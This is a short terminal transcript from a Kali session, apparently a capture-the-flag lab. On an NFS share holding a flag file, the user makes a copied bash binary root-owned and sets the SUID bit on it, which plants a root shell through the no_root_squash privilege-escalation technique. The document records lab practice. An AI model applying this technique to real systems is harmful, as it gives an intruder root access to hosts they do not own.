 ┌──(kostasereksonas㉿kali)-[~]
└─$ cd nfs
┌──(kostasereksonas㉿kali)-[~/nfs]
└─$ ls -lah
total 1.2M
drwx------  3 kostasereksonas kostasereksonas  124 Jan 20 05:08 .
drwxr-xr-x 26 kostasereksonas kostasereksonas 4.0K Jan 20 05:09 ..
-rwxr-xr-x  1 kostasereksonas kostasereksonas 1.2M Jan 20 05:08 bash
lrwxrwxrwx  1 root            root               9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--  1 kostasereksonas kostasereksonas   18 Nov  8  2019 .bash_logout
-rw-r--r--  1 kostasereksonas kostasereksonas  141 Nov  8  2019 .bash_profile
-rw-r--r--  1 kostasereksonas kostasereksonas  312 Nov  8  2019 .bashrc
drwx------  2 kostasereksonas kostasereksonas   61 Nov  7  2020 .ssh
-rw-------  1 kostasereksonas kostasereksonas   38 Nov 17  2020 user.flag
┌──(kostasereksonas㉿kali)-[~/nfs]
└─$ sudo chown root:root bash
[sudo] password for kostasereksonas:
┌──(kostasereksonas㉿kali)-[~/nfs]
└─$ sudo chmod +s bash
┌──(kostasereksonas㉿kali)-[~/nfs]
└─$ ls -lah
total 1.2M
drwx------  3 kostasereksonas kostasereksonas  124 Jan 20 05:08 .
drwxr-xr-x 26 kostasereksonas kostasereksonas 4.0K Jan 20 05:09 ..
-rwsr-sr-x  1 root            root            1.2M Jan 20 05:08 bash
lrwxrwxrwx  1 root            root               9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--  1 kostasereksonas kostasereksonas   18 Nov  8  2019 .bash_logout
-rw-r--r--  1 kostasereksonas kostasereksonas  141 Nov  8  2019 .bash_profile
-rw-r--r--  1 kostasereksonas kostasereksonas  312 Nov  8  2019 .bashrc
drwx------  2 kostasereksonas kostasereksonas   61 Nov  7  2020 .ssh
-rw-------  1 kostasereksonas kostasereksonas   38 Nov 17  2020 user.flag
┌──(kostasereksonas㉿kali)-[~/nfs]
└─$